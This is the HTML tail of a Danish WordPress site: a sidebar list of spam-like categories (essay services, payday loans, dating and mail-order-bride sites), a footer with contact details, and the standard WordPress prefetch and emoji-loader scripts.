	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
